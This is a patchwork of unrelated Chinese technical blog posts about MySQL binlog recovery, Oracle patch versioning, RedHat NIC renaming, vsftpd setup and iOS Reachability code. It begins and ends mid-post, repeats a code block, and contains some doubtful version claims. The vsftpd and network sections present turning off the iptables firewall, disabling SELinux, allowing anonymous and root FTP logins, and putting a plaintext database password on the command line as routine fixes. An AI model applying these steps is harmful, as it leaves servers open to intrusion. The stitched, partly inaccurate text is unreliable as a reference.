[root@mysql02 mysql2]# mysqlbinlog --start-position=107 --stop-position=1203 mysql-bin.000001| mysql -uroot -p //根据post的位置进行恢复,当前的pos位置为107,恢复到pos位置到1203
Enter password: [root@mysql02 mysql2]# mysql -uroot -p Enter password: Welcome to the MySQL monitor. Commands end with ; or \\g. Your MySQL connection id is 3 Server version: 5.5.36-log Source distribution Copyright (c) 2000, 2014, Oracle and/or its affiliates. All rights reserved. Oracle is a registered trademark of Oracle Corporation and/or its affiliates. Other names may be trademarks of their respective owners. Type \'help;\' or \'\\h\' for help. Type \'\\c\' to clear the current input statement. mysql> show databases; +--------------------+ | Database | +--------------------+ | information_schema | | BKT | | john | | mysql | | performance_schema | +--------------------+ 5 rows in set (0.02 sec) mysql> use BKT Database changed mysql> show tables; +---------------+ | Tables_in_BKT | +---------------+ | john | +---------------+ 1 row in set (0.00 sec) mysql> select * from john; +------+ | id | +------+ | 1 | | 2 | | 3 | | 4 | | 5 | +------+ 5 rows in set (0.01 sec) //查看数据库恢复成功 |
3.6 恢复数据库到时间点C
[root@mysql02 mysql2]# mysqlbinlog --start-date=\"2014-11-27 09:21:56\" --stop-date=\"2014-11-27 09:22:33\" mysql-bin.000001| mysql -uroot -p123456 //本次通过基于时间点的恢复,恢复到时间点C Warning: Using unique option prefix start-date instead of start-datetime is deprecated and will be removed in a future release. Please use the full name instead. Warning: Using unique option prefix stop-date instead of stop-datetime is deprecated and will be removed in a future release. Please use the full name instead. [root@mysql02 mysql2]# mysql -uroot -p Enter password: Welcome to the MySQL monitor. Commands end with ; or \\g. Your MySQL connection id is 6 Server version: 5.5.36-log Source distribution Copyright (c) 2000, 2014, Oracle and/or its affiliates. All rights reserved. Oracle is a registered trademark of Oracle Corporation and/or its affiliates. Other names may be trademarks of their respective owners. Type \'help;\' or \'\\h\' for help. Type \'\\c\' to clear the current input statement. mysql> show databases; +--------------------+ | Database | +--------------------+ | information_schema | | BKT | | john | | mysql | | performance_schema | +--------------------+ 5 rows in set (0.00 sec) mysql> use BKT Database changed mysql> select * from john; +------+ | id | +------+ | 1 | | 2 | | 3 | | 4 | | 5 | | 6 | | 7 | | 8 | | 9 | | 10 | +------+ 10 rows in set (0.00 sec) //经过检查成功恢复到时间点C |
四、mysqlbinlog的其他总结:以上是利用binlog文件进行基于时间点和binlog的POS位置恢复的测试,mysqlbinlog的使用还有很多功能,运行mysqlbinlog --help可以查看相应参数;
4.1 查看binlog的内容:[root@mysql02 mysql2]# mysqlbinlog mysql-bin.000001
4.2 mysqlbinlog的其他常用参数:
-h 根据数据库的IP
-P 根据数据库所占用的端口来分
-server-id 根据数据库serverid来还原(在集群中很有用)
-d 根据数据库名称
例如: [root@mysql02 mysql2]# mysqlbinlog -d BKT mysql-bin.000001 //还原BKT数据库的信息
一、 升级路线图
无论你是谁,要想做
数据库升级,我想一定离不开如下这张升级线路图;企业中数据库的升级是一个浩大的工程,但是却又必不可少,小在打一个PSU解决一个简单的问题或实现某个功能,大到打安装Patch对数据库版本升级,都是作为一名合格的DBA必备的技能。再后面的几篇博客当中将详细讲述如何将数据库从11.2.0.3.0升级到11.2.0.4并且打上最新的OPATCH之后再升级到
Oracle 12c。
二、 升级类型:
11.2.0.1.0 ----------11.2.0.4.0---------11.2.0.4.4-----------12.2.0.1.0
CPU PSU
Update upgrade
1. 什么是PSU/CPU?
CPU: Critical Patch Update (SPU: Security Patch Update)
Oracle对于其产品每个季度发行一次的安全补丁包,通常是为了修复产品中的安全隐患。
PSU: Patch Set Updates
Oracle对于其产品每个季度发行一次的补丁包,包含了
bug的修复。Oracle选取被用户下载数量多的,并且被验证过具有较低风险的补丁放入到每个季度的PSU中。在每个PSU中不但包含Bug的修复而且还包含了最新的CPU。
2. 如何查找最新的PSU
每个数据库版本都有自己的PSU,PSU版本号体现在数据库版本的最后一位,比如最新的10.2.0.5的PSU是10.2.0.5.6,而11.2.0.3的最新PSU则是11.2.0.4.3。
MOS站点中OracleRecommended Patches — Oracle Database [ID 756671.1] 文档中查到各个产品版本最新的PSU。
如果你记不住这个文档号,那么在MOS中以“PSU”为关键字搜索,通常这个文档会显示在搜索结果的最前面。
注意:必须购买了Oracle基本服务获取了CSI号以后才有权限登陆MOS站点。
Upgrade与Update
首先,我们针对所使用的数据库可能会进行如下措施,版本升级或补丁包升级,那何为版本升级、何为补丁包升级呢?
比如我的当前数据库是10GR2版本,但公司最近有个升级计划,把这套数据库升级到当下最新的11GR2,这种大版本间升级动作即为Upgrade。根据公司计划在原厂工程师和DBA共同努力下,数据库已升级到11GR2,当下版本为11.2.0.4.0。这时候原厂工程师推荐把最新的PSU给打上,获得老板的批准之后,我们又把数据库进行补丁包的升级,应用了PSU Patch:18522509之后,数据库版本现在成为11.2.0.4.3,这个过程即是Update。
不得不再次提醒,Upgrade和Update都希望在获得原厂的支持下进行,尤其是Upgrade,这对于企业来说是个非常大的动作!
PSR(Patch Set Release)和 PSU(Patch Set Update)
8i、9i、10g、11g、12c这是其主要版本号,每一版本会陆续有两至三个发行版,如10.1,10.2,和11.1,11.2分别是10g和11g的两个发行版。对于每一个发行版软件中发现的BUG,给出相应的修复补丁。每隔一定时期,会将所有补丁集成到软件中,经过集成
测试后,进行发布,也称为PSR(Patch Set Release)。以10.2为例,10.2.0.1.0是基础发行版,至今已有三个PSR发布,每个PSR修改5位版本号的第4位,最新10.2的PSR为10.2.0.4.0。(11.1.0.6.0是11.1的基础发行版,11.1.0.7.0是第一次PSR)。
在某个PSR之后编写的补丁,在还没有加入到下一个PSR之前,以个别补丁(InterimPatch)的形式提供给客户。某个个别补丁是针对Oracle公司发现的或客户报告的某一个BUG编写的补丁,多个个别补丁之间一同安装时可能会有冲突,即同一个目标模块分别进行了不同的修改。另外,即便在安装时没有发现冲突,由于没有进行严格的集成测试,运行过程中由于相互作用是否会发生意外也不能完全排除。
除去修改功能和性能BUG的补丁,还有应对安全漏洞的安全补丁。Oracle公司定期(一年四期)发布安全补丁集,称之为CPU(Critical Patch Updates)。
由于数据库在信息系统的核心地位,对其性能和安全性的要求非常高。理应及时安装所有重要补丁。另外一个方面,基于同样的理由,要求数据库系统必须非常稳定,安装补丁而导致的系统故障和性能下降同样不可接受。DBA经常面临一个非常困难的选择:对于多个修复重要BUG的个别补丁是否安装。不安装,失去预防故障发生的机会,以后故障发生时,自己是无作为;安装,如果这些补丁中存在着倒退BUG,或者相互影响,以后发生由于安装补丁而造成的故障时,自己则是无事生非!而等待下一个PSR,一般又需要一年时间。因此,出了PSU(Patch Set Update)
三、Oracle 版本说明
Oracle 的版本号很多,先看11g的一个版本号说明:
注意:在oracle 9.2 版本之后, oracle 的maintenance release number 是在第二数字位更改。而在之前,是在第三个数字位。
1. Major Database ReleaseNumber
第一个数字位,它代表的是一个新版本软件,也标志着一些新的功能。如11g,10g。
2. Database MaintenanceRelease Number
第二个数字位,代表一个maintenancerelease 级别,也可能包含一些新的特性。
3. Fusion Middleware ReleaseNumber
第三个数字位,反应Oracle 中间件(Oracle Fusion Middleware)的版本号。
4. Component-Specific ReleaseNumber
第四个数字位,主要是针对组件的发布级别。不同的组件具有不同的号码。 比如Oracle 的patch包。
5. Platform-Specific ReleaseNumber
第五个数字位,这个数字位标识一个平台的版本。 通常表示patch 号。
问题描述:准备用RedHat6.5安装
Oracle 12c RAC,系统环境准备好后发现,新版本的RedHat网卡配置跟以前不大一样,总结问题与解决方法如下:
1、找不到eth0文件
在使用RedHat6.5,新装好的系统,发现没有eth0网卡,默认的第一个网卡是Auto-eth0
[root@rac01 ~]# cat /etc/sysconfig/network-scripts/ifcfg-Auto_eth0 TYPE=Ethernet BOOTPROTO=none IPADDR=10.10.10.110 PREFIX=24 GATEWAY=10.10.10.111 DEFROUTE=yes IPV4_FAILURE_FATAL=yes IPV6INIT=no NAME=eth0 UUID=86d44060-4579-48cc-b85b-219a206ca37c ONBOOT=yes HWADDR=00:50:56:95:09:76 LAST_CONNECT=1411004329 |
解决方法:
直接更名ifcfg-Auto_eth0文件为eth0,重启网卡后会发现,网卡名已经变为eth0
[root@rac01 ~]# service network restart
Bringing up loopback interface: [ OK ]
Bringing up interface eth0: Active connection state: activated
2、ifconfig 发现网卡服务名并未更改
[root@rac01 ~]# ifconfig Auto_eth0 Link encap:Ethernet HWaddr 00:50:56:95:09:76 inet addr:10.10.10.110 Bcast:10.10.10.111 Mask:255.255.255.0 inet6 addr: fe80::250:56ff:fe95:976/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:484 errors:0 dropped:0 overruns:0 frame:0 TX packets:57 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:40095 (39.1 KiB) TX bytes:6271 (6.1 KiB) |
解决方法:
每次更改RedHat的网卡信息,RedHat会自动的将网卡的MAC地址和对应的网卡服务名关系记录在/etc/udev/rules.d/70-persistent-net.rules中,修改里面的对应服务名即可
[root@rac01 ~]# vim /etc/udev/rules.d/70-persistent-net.rules # This file was automatically generated by the /lib/udev/write_net_rules # program, run by the persistent-net-generator.rules rules file. # # You can modify it, as long as you keep each rule on a single # line, and change only the value of the NAME= key. # PCI device 0x15ad:0x07b0 (vmxnet3) SUBSYSTEM=="net", ACTION=="add", DRIVERS=="?*", ATTR{address}=="00:0c:29:1e:f6:ad", ATTR{type}=="1", KERNEL=="eth*", NAME="eth0" |
修改完成后需重启一下系统,再次查看网卡服务名已经更改
[root@rac01 ~]# ifconfig eth0 Link encap:Ethernet HWaddr 00:50:56:95:09:76 inet addr:10.109.67.81 Bcast:10.109.67.255 Mask:255.255.255.0 inet6 addr: fe80::250:56ff:fe95:976/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:985 errors:0 dropped:0 overruns:0 frame:0 TX packets:61 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:74395 (72.6 KiB) TX bytes:6527 (6.3 KiB) |
3、网卡eth0被删除后,新加的网卡成了eth1,如何让从eth0开始
[root@rac01 ~]# ifconfig eth1 Link encap:Ethernet HWaddr 00:50:56:95:09:76 inet addr:10.10.10.110 Bcast:10.10.10.111 Mask:255.255.255.0 inet6 addr: fe80::250:56ff:fe95:976/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:830 errors:0 dropped:0 overruns:0 frame:0 TX packets:57 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:63700 (62.2 KiB) TX bytes:6259 (6.1 KiB) eth2 Link encap:Ethernet HWaddr 00:0C:29:1E:F6:B7 inet addr:10.10.10.120 Bcast:10.10.10.111Mask:255.255.255.0 inet6 addr: fe80::20c:29ff:fe1e:f6b7/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:777 errors:0 dropped:0 overruns:0 frame:0 TX packets:11 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:54938 (53.6 KiB) TX bytes:746 (746.0 b) |
解决方法:
同2问题类似,即可以手动的修改70-persistent-net.rules文件,将对应的MAC地址与网卡序号改成想要的,也可以直接删除该文件,重启系统后,RedHat会自动的创建该文件,并从0开始计数。
删除文件,重启系统
[root@rac01 ~]# mv /etc/udev/rules.d/70-persistent-net.rules /etc/udev/rules.d/7
0-persistent-net.rules.bak
[root@rac01 ~]# reboot
再次查看,会发现已经从eht0开始
[root@rac01 ~]# ifconfig eth0 Link encap:Ethernet HWaddr 00:50:56:95:09:76 inet addr:10.109.67.81 Bcast:10.109.67.255 Mask:255.255.255.0 inet6 addr: fe80::250:56ff:fe95:976/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:206 errors:0 dropped:0 overruns:0 frame:0 TX packets:68 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:19282 (18.8 KiB) TX bytes:7215 (7.0 KiB) eth1 Link encap:Ethernet HWaddr 00:0C:29:1E:F6:B7 inet addr:10.109.67.83 Bcast:10.109.67.255 Mask:255.255.255.0 inet6 addr: fe80::20c:29ff:fe1e:f6b7/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:131 errors:0 dropped:0 overruns:0 frame:0 TX packets:11 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:8736 (8.5 KiB) TX bytes:746 (746.0 b) |
4、每次重启网卡,总是提示
Active connection path: /org/freedesktop/NetworkManager/ActiveConnection/9
此时网卡也可以正常通信,这个是因为RedHat自己开发的NetworkManager管理工具和/etc/sysconfig/network-scripts/ifcfg-ethx配置不同步造成的。
解决方法:
要消除这个提示,请关闭NetworkManager服务即可:
[root@rac01 ~]# service network restart Shutting down loopback interface: [ OK ] Bringing up loopback interface: [ OK ] Bringing up interface eth0: Active connection state: activated Active connection path: /org/freedesktop/NetworkManager/ActiveConnection/2 [ OK ] Bringing up interface eth1: Active connection state: activated Active connection path: /org/freedesktop/NetworkManager/ActiveConnection/3 [ OK ] |
关闭NetworkManager服务
[root@rac01 ~]# service NetworkManager stop
Stopping NetworkManager daemon: [ OK ]
再次重启网卡
[root@rac01 ~]# service network restart
Shutting down loopback interface: [ OK ]
Bringing up loopback interface: [ OK ]
Bringing up interface eth0: [ OK ]
Bringing up interface eth1: [ OK ]
5、重启网卡出现提示:
Bringing up interface eth0: Determining if ip address 10.109.67.81 is already in use for device eth0...
[ OK ]
Bringing up interface eth1: Determining if ip address 10.109.67.83 is already in use for device eth1...
[ OK ]
该警告一般是由于网卡解析arp协议导致的,可在网卡的配置文件中加入ARPCHECK=NO参数来屏蔽该检查
[root@rac01 ~]# cat /etc/sysconfig/network-scripts/ifcfg-eth0 TYPE=Ethernet BOOTPROTO=none IPADDR=10.109.67.81 PREFIX=24 GATEWAY=10.109.67.254 DEFROUTE=yes IPV4_FAILURE_FATAL=yes IPV6INIT=no NAME=eth0 UUID=86d44060-4579-48cc-b85b-219a206ca37c ONBOOT=yes HWADDR=00:50:56:95:09:76 LAST_CONNECT=1411004329 ARPCHECK=no |
再次启动网卡,一切正常
[root@rac01 ~]# service network restart
Shutting down interface eth0: [ OK ]
Shutting down interface eth1: [ OK ]
Shutting down loopback interface: [ OK ]
Bringing up loopback interface: [ OK ]
Bringing up interface eth0: [ OK ]
Bringing up interface eth1: [ OK ]
ftp服务器
1、 在Linux和其他机器之间共享文件(在linux下安装ftp) 2、 具体安装步骤:
a) 首先查看我的Redhat5上是否已经安装
rpm -qa|grep vsftpd
b) 查看服务的运行状态;
Service iptables status
c) 安装. 如果没有安装话,就要选择一种方式安装
i. 可以到官方网站去下载
也可以用光盘安装,RedHat 5的安盘里自带的,所以我选择光盘安装
ii. (1)先把光盘 挂载到系统上:
mount /dev/cdrom /mnt
这样光盘的内容就被挂载到/mnt的设备上,现在可以通过/mnt访问光盘上的内容了
iii. .进入光盘,查找安装包,cd /mnt/Packages
iv. 4.找到安装包vsftp-0.17-17.i386.rpm
v. 5.安装程序,rpm -ivh vsftp-0.17-17.i386.rpm
vi. 再rpm -qa| grep vsftpd检测是否安装(出现rpm -ivh vsftp-0.17-17.i386.rpm表示已经安装完成)
3、 ftp服务的启动和关闭命令为:service vsftpd strat/stop/restart
4、 默认的ftp服务器命令:
a) 启动:service vsftpd start(其中vsftpd的最后面的那个d代表是在后台进行的进程)
b) 登录:ftp localhost
c) 退出:bye
5、 Linux查询ip(ifconfig)
6、 Vmware在安装之后会有三个连接,两个是虚拟的(也是windows用的),虚拟的那一块网卡也是虚拟的,只要把这个网卡放在,其中的任何一个网段,就可以通了。
7、 在windows下ping linux如果linux下安装了防火墙那么是ping不能的。在默认情况下,linux是安装防火墙的,防火墙也会阻止ftp服务器
解决办法是,打开端口或者关闭防火墙
8、 关闭防火墙:service iptables stop
9、 当不知道允许不允许,可以看ftp主要配置文件:
/etc/vsftpd下面vsftpd.conf
在linux下面大部分都有一个配置文件。
10、 VsFtp的配置文件
a) /etc/vsftpd/vsftpd.conf----------主配置文件
b) /etc/rc.d/init.d/vsftpd ----------启动脚本
c) /etc/pam.d/vsftpd ----------- PAM认证文件(此文件中file=/etc/vsftpd/ftpusers字段,指明阻止访问的用户来自/etc/vsftpd/ftpusers文件中的用户)
d) /etc/vsftpd/ftpusers-------------禁止使用vsftpd的用户列表文件。记录不允许访问FTP服务器的用户名单,管理员可以把一些对系统安全有威胁的用户账号记录在此文件中,以免用户从FTP登录后获得大于上传下载操作的权利,而对系统造成损坏。
e) /etc/vsftpd/user_list-------------禁止或允许使用vsftpd的用户列表文件。这个文件中指定的用户缺省情况(即在/etc/vsftpd/vsftpd.conf中设置userlist_deny=YES)下也不能访问FTP服务器,在设置了userlist_deny=NO时,仅允许user_list中指定的用户访问FTP服务器。
f) /var/ftp -----------------------------匿名用户主目录;本地用户主目录为:/home/用户主目录,即登录后进入自己家目录
g) /var/ftp/pub------------------------匿名用户的下载目录,此目录需赋权根chmod 1777 pub(1为特殊权限,使上载后无法删除)
h) /etc/logrotate.d/vsftpd.log--- Vsftpd的日志文件
11、下面对主要的配置文件进行介绍:
#Example config file /etc/vsftpd/vsftpd.conf # Thedefault compiled in settings are fairly paranoid. This sample file #loosens things up a bit, to make the ftp daemon more usable. #Please see vsftpd.conf.5 forall compiled in defaults. # READTHIS: This example file is NOT an exhaustive list of vsftpd options. #Please read the vsftpd.conf.5 manualpage to get a full idea of vsftpd's #capabilities. #Allow anonymous FTP (Beware - allowed by default if you comment this out). anonymous_enable=YES ( 是否允许 匿名登录FTP 服务器,默认设置为YES 允许,即用户可使用用户名ftp 或anonymous 进行ftp登录,口令为用户的E-mail 地址。如不允许匿名访问去掉前面#并设置为NO ) #Uncomment this to allow local users to log in. local_enable=YES (是否允许本地用户 ( 即 linux 系统中的用户帐号) 登录FTP服务器,默认设置为YES允许, 本地用户登录后会进入用户主目录,而匿名用户登录后进入匿名用户的下载目录/var/ftp/pub ;若只允许匿名用户访问,前面加上#,可 阻止本地用户访问FTP 服务器。) #Uncomment this to enable any form of FTP write command. write_enable=YES ( 是否允许本地用户对 FTP 服务器文件具有写权限 , 默认设置为 YES 允许 ) #Default umask for local users is 077. You may wish to change this to 022, # ifyour users expect that (022 is used by most other ftpd's) # local_umask=022 (或其它值,设置本地用户的文件掩码 为缺省022,也可根据个人喜好将其设置为其他值,默认值为077) #Uncomment this to allow the anonymous FTP user to upload files. This only # hasan effect if the above global write enable is activated. Also, you will #obviously need to create a directory writable by the FTP user. #anon_upload_enable=YES ( 是否允许匿名用户上传文件 , 须将 write_enable=YES , 默认设置为 YES 允许 ) #Uncomment this if you want the anonymous FTP user to be able to create # newdirectories. #anon_mkdir_write_enable=YES ( 是否允许匿名用户创建新文件夹 , 默认设置为 YES 允许 ) #Activate directory messages - messages given to remote users when they # gointo a certain directory. #dirmessage_enable=YES ( 是否激活目录欢迎信息功能 , 当用户用 CMD模式首次访问服务器上某个目录时 ,FTP 服务器将显示欢迎信息 , 默认情况下 , 欢迎信息是通过 该 目录下的 .message 文件获得的,此文件保存自定义的欢迎信息,由用户自己建立) #Activate logging of uploads/downloads. xferlog_enable=YES ( 默认值为 NO 如果启用此选项,系统将会维护记录服务器上传和下载情况的日志文件,默认情况该日志文件为/var/log/vsftpd.log, 也可以通过下面的 xferlog_file 选项对其进行设定。) # Makesure PORT transfer connections originate from port 20 (ftp-data). connect_from_port_20=YES ( 设定 FTP 服务器将启用 FTP 数据端口的连接请求 ,ftp-data 数据传输 ,21 为连接控制端口 ) # Ifyou want, you can arrange for uploaded anonymous files to be owned by # adifferent user. Note! Using "root" for uploaded files is not #recommended!-注意,不推荐使用 root 用户上传文件 #chown_uploads=YES ( 设定是否允许 改变 上传文件的属主 , 与下面一个设定项配合使用 ) #chown_username=whoeve r ( 设置想要改变的上传文件的属主 , 如果需要 , 则输入一个系统用户名 , 例如可以把上传的文件都改成 root 属主。whoever :任何人) # Youmay override where the log file goes if you like. The default is shown #below. #xferlog_file=/var/log/vsftpd.log ( 设定系统维护记录FTP 服务器上传和下载情况的日志文件,/var/log/vsftpd.log 是默认的,也可以另设其它) # Ifyou want, you can have your log file in standard ftpd xferlog format #xferlog_std_format=YES ( 如果启用此选项 , 传输日志文件将以标准 xferlog 的格式书写,该格式的日志文件默认为/var/log/xferlog,也可以通过xferlog_file 选项对其进行设定,默认值为NO) #dual_log_enable ( 如果添加并启用此选项,将生成两个相似的日志文件,默认在/var/log/xferlog和/var/log/vsftpd.log 目录下。前者是wu_ftpd类型的传输日志,可以利用标准日志工具对其进行分析;后者是vsftpd 类型的日志) #syslog_enable ( 如果添加并启用此选项,则原本应该输出到/var/log/vsftpd.log 中的日志,将输出到系统日志中) # Youmay change the default value for timing out an idle session. #idle_session_timeout=600 (设置数据传输中断间隔时间,此语句表示空闲的用户会话中断时间为600秒,即当数据传输结束后,用户连接FTP服务器的时间不应超过600秒,可以根据实际情况对该值进行修改) # Youmay change the default value for timing out a data connection. #data_connection_timeout=120 ( 设置数据连接超时时间 , 该语句表示数据连接超时时间为 120 秒 , 可根据实际情况对其个修改 ) # Itis recommended that you define on your system a unique user which the # ftpserver can use as a totally isolated and unprivileged user. #nopriv_user=ftpsecure ( 运行 vsftpd 需要的非特权系统用户,缺省是nobody ) #Enable this and the server will recognise asynchronous ABOR requests. Not #recommended for security (the code is non-trivial). Not enabling it, #however, may confuse older FTP clients. #async_abor_enable=YES ( 如果 FTPclient 会下达“async ABOR ”这个指令时,这个设定才需要启用,而一般此设定并不安全,所以通常将其取消) # Bydefault the server will pretend to allow ASCII mode but in fact ignore # therequest. Turn on the below options to have the server actually do ASCII #mangling on files when in ASCII mode. #Beware that on some FTP servers, ASCII support allows a denial of service #attack (DoS) via the command "SIZE /big/file" in ASCII mode. vsftpd #predicted this attack and has always been safe, reporting the size of the # rawfile. #ASCII mangling is a horrible feature of the protocol. #ascii_upload_enable=YES ( 大多数 FTP 服务器都选择用 ASCII 方式传输数据 , 将 # 去掉就能实现用 ASCII 方式上传和下载文件 ) #ascii_download_enable=YES ( 将 # 去掉就能实现用 ASCII 方式下载文件 ) # Youmay fully customise the login banner string: #ftpd_banner=Welcome to blah FTP service. (将#去掉可设置登录FTP服务器时显示的欢迎信息,可以修改=后的欢迎信息内容。另外如在需要设置更改目录欢迎信息的目录下创建名为 .message 的文件,并写入欢迎信息保存后,在进入到此目录会显示自定义欢迎信息 ) # Youmay specify a file of disallowed anonymous e-mail addresses. Apparently #useful for combatting certain DoS attacks. #deny_email_enable=YES ( 可将某些特殊的 email address 抵挡住。如果以anonymous 登录服务器时,会要求输入密码,也就是您的email address, 如果很讨厌某些email address ,就可以使用此设定来取消他的登录权限,但必须与下面的设置项配合 ) #(default follows) #banned_email_file=/etc/vsftpd/banned_emails (当上面的 deny_email_enable=YES 时,可以利用这个设定项来规定那个email address 不可登录vsftpd 服务器,此文件需用户自己创建,一行一个email address 即可! ) # Youmay specify an explicit list of local users to chroot() to their home #directory. If chroot_local_user is YES, then this list becomes a list of #users to NOT chroot(). #chroot_list_enable=YES ( 设置为 NO 时,用户登录FTP 服务器后具有访问自己目录以外的其他文件的权限, 设置为 YES 时 , 用户被锁定在自己的 home 目录中,vsftpd 将在下面 chroot_list_file 选项值的位置寻找 chroot_list 文件,此文件需用户建立, 再将需锁定在自己home 目录的用户列入其中,每行一个用户) #(default follows) #chroot_list_file=/etc/vsftpd/chroot_list ( 此文件需自己建立 , 被列入此文件的用户 , 在登录后将不能切换到自己目录以外的其他目录 , 由 FTP 服务器自动地 chrooted 到用户自己的home 目录下,使得 chroot_list 文件中的用户不能随意转到其他用户的FTP home 目录下,从而有利于FTP 服务器的安全管理和隐私保护) # Youmay activate the "-R" option to the builtin ls. This is disabled by #default to avoid remote users being able to cause excessive I/O on large #sites. However, some broken FTP clients such as "ncftp" and"mirror" assume # thepresence of the "-R" option, so there is a strong case for enablingit. #ls_recurse_enable=YES ( 是否允许递归查询 , 大型站点的 FTP 服务器启用此项可以方便远程用户查询 ) # When"listen" directive is enabled, vsftpd runs in standalone mode and #listens on IPv4 sockets. This directive cannot be used in conjunction # withthe listen_ipv6 directive. listen=YES ( 如果设置为 YES , 则 vsftpd 将以独立模式运行,由vsftpd 自己监听和处理连接请求) # Thisdirective enables listening on IPv6 sockets. To listen on IPv4 and IPv6 #sockets, you must run two copies of vsftpd whith two configuration files. # Makesure, that one of the listen options is commented !! #listen_ipv6=YES ( 设定是否支持IPV6) #pam_service_name=vsftpd ( 设置 PAM 外挂模块提供的认证服务所使用的配置文件名 ,即/etc/pam.d/vsftpd 文件,此文件中file=/etc/vsftpd/ftpusers字段,说明了PAM 模块能抵挡的帐号内容来自文件/etc/vsftpd/ftpusers中) #userlist_enable=YES/NO (此选项默认值为NO , 此时ftpusers 文件中的用户禁止登录FTP 服务器;若此项设为YES ,则 user_list 文件中的用户允许登录 FTP 服务器,而如果同时设置了 userlist_deny=YES ,则 user_list 文件中的用户将不允许登录FTP 服务器,甚至连输入密码提示信息都没有,直接被FTP 服务器拒绝) #userlist_deny=YES/NO (此项默认为YES ,设置是否阻扯user_list 文件中的用户登录FTP 服务器) |
tcp_wrappers=YES ( 表明服务器使用 tcp_wrappers 作为主机访问控制方式,tcp_wrappers 可以实现linux 系统中网络服务的基于主机地址的访问控制,在/etc 目录中的hosts.allow 和hosts.deny 两个文件用于设置tcp_wrappers 的访问控制,前者设置允许访问记录,后者设置拒绝访问记录。例如想限制某些主机对FTP 服务器192.168.57.2 的匿名访问,编缉/etc/hosts.allow 文件,如在下面增加两行命令:vsftpd:192.168.57.1:DENY 和vsftpd:192.168.57.9:DENY 表明限制IP 为192.168.57.1/192.168.57.9 主机访问IP 为192.168.57.2 的FTP服务器,此时FTP 服务器虽可以PING 通,但无法连接)
12、 匿名:anonymous,密码是没有的
13、 Vsftp根目录 /var/ftp/
a) 向下面的pub里面下载文件就可以了
b) 如果要上传,默认不允许,匿名anonymous上传。
14、很多ftp用户管理跟linux用户管理放在一起的
15、允许root用户上传(一般不用)
16、允许root上传
a) 只需要更改两个配置文件文件;(/etc/vsftpd)
b) 改配置文件vsftpd.user_list(把root用户删除或者用#注释,#root)
c) 改配置文件vsftpd.user_ftpusers(把root用户删除或者用#注释,#root)
d) 再重新启动vsftp service vsftpd restart
在这种情况下用root登录上去,默认登录根目录
17、 默认启动设置:
a) 方法一:chkconfig vsftpdon或chkconfig –level 5 vsftpd on
b) 只要在第2--5为on就能随机在哪个级别上启动,
c) 查看启动方式:chkconfig--list |grep vsftpd
d) 方法二:用vi打开:/etc/rc.local在里面加入/user/local/bin/vsftpd即可
18、在配置vsftpd过程中linux的selinux默认下是启动的,有时候这个东西有加强安全性的同时很讨厌,比如让配置好的vsftpd无法正常登录,也无法上传。此时可以采用两种办法。
i. 一种办法:
#setsebool -P ftpd_disable_trans 1
然后重启vsftpd服务。
ii. 另一种办法,直接关掉selinux
vim /etc/sysconfig/selinux
selinux=disable
然后重启即可。
19、 或者先查看selinux的状态: getsebool –a或sestatus -v
a) 使用setsebool命令开启对应属性:setsebool ftpd_disable_trans on
b) setsebool使用-P参数,无需每次开机都输入这个命令: setsebool -Pftpd_disable_trans on
c) 获取本机selinux策略值,也称为bool值。:getsebool -a 命令或sestatus -b
如果你想在iOS程序中提供一仅在wifi网络下使用(Reeder),或者在没有网络状态下提供离线模式(Evernote)。那么你会使用到Reachability来实现网络检测。
写本文的目的
了解Reachability都能做什么
检测3中网络环境
2G/3G
wifi
无网络
如何使用通知
单个controller
多个controller
简单的功能:
仅在wifi下使用
Reachability简介
Reachablity 是一个iOS下检测,iOS设备网络环境用的库。
监视目标网络是否可用
监视当前网络的连接方式
监测连接方式的变更
安装
创建 network 工程(network是我创建的demo工程,附件中可以下载到)
使用Cocoaspod安装依赖
在项目中添加 SystemConfiguration.framework 库
由于Reachability非常常用。直接将其加入到Supporting Files/networ-Prefix.pch中:
#import <Reachability/Reachability.h>
#import <Reachability/Reachability.h>
如果你还不知道cocoaspod是什么,看这里:
http://witcheryne.iteye.com/blog/1873221
使用
stackoverflow上有一篇回答,很好的解释了reachability的用法
http://stackoverflow.com/questions/11177066/how-to-use-ios-reachability
一般情况一个Reachability实例就ok了。
一个Controller只需要一个Reachability
Block方式使用
- (void)viewDidLoad { [super viewDidLoad]; DLog(@"开启 www.apple.com 的网络检测"); Reachability* reach = [Reachability reachabilityWithHostname:@"www.apple.com"]; DLog(@"-- current status: %@", reach.currentReachabilityString); // start the notifier which will cause the reachability object to retain itself! [[NSNotificationCenter defaultCenter] addObserver:self selector:@selector(reachabilityChanged:) name:kReachabilityChangedNotification object:nil]; reach.reachableBlock = ^(Reachability * reachability) { dispatch_async(dispatch_get_main_queue(), ^{ self.blockLabel.text = @"网络可用"; self.blockLabel.backgroundColor = [UIColor greenColor]; }); }; reach.unreachableBlock = ^(Reachability * reachability) { dispatch_async(dispatch_get_main_queue(), ^{ self.blockLabel.text = @"网络不可用"; self.blockLabel.backgroundColor = [UIColor redColor]; }); }; [reach startNotifier]; } - (void)viewDidLoad { [super viewDidLoad]; DLog(@"开启 www.apple.com 的网络检测"); Reachability* reach = [Reachability reachabilityWithHostname:@"www.apple.com"]; DLog(@"-- current status: %@", reach.currentReachabilityString); // start the notifier which will cause the reachability object to retain itself! [[NSNotificationCenter defaultCenter] addObserver:self selector:@selector(reachabilityChanged:) name:kReachabilityChangedNotification object:nil]; reach.reachableBlock = ^(Reachability * reachability) { dispatch_async(dispatch_get_main_queue(), ^{ self.blockLabel.text = @"网络可用"; self.blockLabel.backgroundColor = [UIColor greenColor]; }); }; reach.unreachableBlock = ^(Reachability * reachability) { dispatch_async(dispatch_get_main_queue(), ^{ self.blockLabel.text = @"网络不可用"; 